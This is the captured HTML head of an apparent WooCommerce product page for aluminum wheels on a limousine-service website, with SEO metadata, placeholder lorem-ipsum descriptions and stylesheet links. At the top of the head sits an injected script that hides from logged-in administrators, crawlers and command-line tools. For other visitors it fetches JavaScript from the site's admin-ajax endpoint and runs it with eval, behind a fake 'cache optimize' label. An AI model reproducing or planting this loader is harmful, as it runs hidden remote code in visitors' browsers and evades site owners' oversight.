

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/
body_size: 15606
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://deluxeswisslimousine.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Reinforced Aluminum Wheels - deluxe swiss limousine</title>
<meta name="description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Reinforced Aluminum Wheels - deluxe swiss limousine" />
<meta property="og:description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo." />
<meta property="og:url" content="https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/" />
<meta property="og:site_name" content="deluxeswisslimousine" />
<meta property="og:updated_time" content="2020-11-29T16:17:44+00:00" />
<meta property="og:image" content="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg" />
<meta property="og:image:secure_url" content="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg" />
<meta property="og:image:width" content="1400" />
<meta property="og:image:height" content="1403" />
<meta property="og:image:alt" content="Reinforced Aluminum Wheels" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="102.00" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reinforced Aluminum Wheels - deluxe swiss limousine" />
<meta name="twitter:description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo." />
<meta name="twitter:image" content="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;102.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://deluxeswisslimousine.com/#organization","name":"deluxeswisslimousine","url":"https://deluxeswisslimousine.com","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://deluxeswisslimousine.com/#website","url":"https://deluxeswisslimousine.com","name":"deluxeswisslimousine","publisher":{"@id":"https://deluxeswisslimousine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg","url":"https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg","width":"1400","height":"1403","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://deluxeswisslimousine.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/","name":"Reinforced Aluminum Wheels"}}]},{"@type":"ItemPage","@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/#webpage","url":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/","name":"Reinforced Aluminum Wheels - deluxe swiss limousine","datePublished":"2020-08-13T20:02:30+00:00","dateModified":"2020-11-29T16:17:44+00:00","isPartOf":{"@id":"https://deluxeswisslimousine.com/#website"},"primaryImageOfPage":{"@id":"https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/#breadcrumb"}},{"@type":"Product","name":"Reinforced Aluminum Wheels - deluxe swiss limousine","description":"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.","category":"Service","mainEntityOfPage":{"@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/#webpage"},"image":[{"@type":"ImageObject","url":"https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg","height":"1403","width":"1400"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"offers":{"@type":"Offer","price":"102.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/","seller":{"@type":"Organization","@id":"https://deluxeswisslimousine.com/","name":"deluxeswisslimousine","url":"https://deluxeswisslimousine.com","logo":""}},"@id":"https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="deluxe swiss limousine &raquo; Feed" href="https://deluxeswisslimousine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="deluxe swiss limousine &raquo; Comments Feed" href="https://deluxeswisslimousine.com/comments/feed/" />
<link rel='stylesheet' id='formidable-css' href='https://deluxeswisslimousine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=4101258' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://deluxeswisslimousine.com/wp-content/plugins/lte-ext/assets/css/swiper.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://deluxeswisslimousine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #192026;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-theme: #D7B65D;--wp--preset--color--gray: #F5F5F5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deluxeswisslimousine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://deluxeswisslimousine.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://deluxeswisslimousine.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://deluxeswisslimousine.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1682245759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13200-css' href='https://deluxeswisslimousine.com/wp-content/uploads/elementor/css/post-13200.css?ver=1682245759' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://deluxeswisslimousine.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='limme-theme-style-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='limme-theme-style-inline-css' type='text/css'>
@font-face {
			font-family: 'limme-fontello';
			  src: url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.eot?1.2.3');
			  src: url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.eot?1.2.3#iefix') format('embedded-opentype'),
			       url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.woff2?1.2.3') format('woff2'),
			       url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.woff?1.2.3') format('woff'),
			       url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.ttf?1.2.3') format('truetype'),
			       url('https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme.svg?1.2.3#lte-limme') format('svg');
			  font-weight: normal;
			  font-style: normal;
			}
			:root {			  --main:   #d7b65d !important;			  --second:   #d7b65d !important;			  --gray:   #f5f5f5 !important;			  --black:  #192026 !important;			  --white:  #FFFFFF !important;			  --red:   #d41d22 !important;			  --yellow:   #e2b239 !important;			  --green:   #82b452 !important;--font-main: 'Mulish' !important;--font-headers: 'Taviraj' !important;--font-headers-letterspacing: -0.5px;--font-addheaders: 'Taviraj' !important;--font-subheaders-letterspacing: -0.5px;			  			}				#content-sidebar .widget_search, #content-sidebar .widget_product_search { background-image: url(//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png) !important; } #nav-wrapper.lte-layout-transparent .lte-navbar.dark.affix { background-color: rgba(0,0,0,0.75) !important; } .lte-logo img { max-height: 50px !important; } .lte-layout-desktop-center-transparent .lte-navbar .lte-logo img { max-height: 50px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fonts/font-awesome/css/all.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://deluxeswisslimousine.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://deluxeswisslimousine.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
